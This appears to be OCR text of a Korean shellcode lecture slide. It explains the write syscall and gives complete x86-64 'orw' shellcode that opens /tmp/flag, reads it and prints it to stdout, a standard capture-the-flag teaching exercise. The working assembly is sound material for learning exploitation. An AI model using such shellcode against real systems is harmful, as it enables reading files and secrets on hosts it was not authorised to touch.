 Lecture
현재 강의 Exploit Tech: Shellcode
orw 셸코드 > orw 셸코드 작성 - write
4 / 10
1
2
3
4
3. write(1, buf, 0x30)
syscall rax arg0 (rdi) arg1 (rsi) arg2 (rdx)
write 0x01 unsigned int fd const char *buf size_t count
출력은 stdout으로 할 것이므로, rdi를 0x1로 설정합니다.
rsi와 rdx는 read에서 사용한 값을 그대로 사용합니다.
write 시스템콜을 호출하기 위해서 rax를 1로 설정합니다.
구현
1 mov rdi, 1 ; rdi = 1 ; fd = stdout
2 mov rax, 0x1 ; rax = 1 ; syscall_write
3 syscall ; write(fd, buf, 0x30)
이들을 모두 종합하면 다음과 같습니다.
1 ;Name: orw.S
2
3 push 0x67
4 mov rax, 0x616c662f706d742f
5 push rax
6 mov rdi, rsp ; rdi = "/tmp/flag"
7 xor rsi, rsi ; rsi = 0 ; RD_ONLY
8 xor rdx, rdx ; rdx = 0
9 mov rax, 2 ; rax = 2 ; syscall_open
10 syscall ; open("/tmp/flag", RD_ONLY, NULL)
11
12 mov rdi, rax ; rdi = fd
13 mov rsi, rsp
14 sub rsi, 0x30 ; rsi = rsp-0x30 ; buf
15 mov rdx, 0x30 ; rdx = 0x30 ; len
16 mov rax, 0x0 ; rax = 0 ; syscall_read
17 syscall ; read(fd, buf, 0x30)
18
19 mov rdi, 1 ; rdi = 1 ; fd = stdout
20 mov rax, 0x1 ; rax = 1 ; syscall_write
21 syscall ; write(fd, buf, 0x30)